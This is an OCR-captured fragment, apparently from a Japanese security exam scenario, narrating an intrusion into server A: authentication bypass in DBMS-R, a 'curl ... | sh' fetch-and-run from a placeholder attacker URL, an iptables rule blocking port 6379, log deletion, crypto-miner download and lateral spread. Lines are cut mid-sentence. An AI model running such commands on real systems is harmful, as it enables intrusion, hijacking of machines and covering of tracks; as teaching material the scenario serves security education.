
DBMS-R の脆弱性を悪用して認証をバイパスし，サーバ A 上の DBMS-R に
遠隔コマンド実行機能によって，サーバ A 上で次のコマンドを実行して，引数の
curl -sf https://▲▲▲▲¹⁾/attackers-url/xxx.sh | sh -s
サーバ A 上で次のコマンドを実行した。その結果，
①表 1 の先頭に，ポート
iptables -I INPUT -p tcp --dport 6379 -j DROP
サーバ A 上で rm コマンドを実行して幾つかのログファイルを削除した後，ル
サーバ A 上で暗号資産の採掘用プログラムを，curl コマンドを用いてダウ
サーバ A から，ポート 6379/tcp が開放されているほかのサーバへの侵入を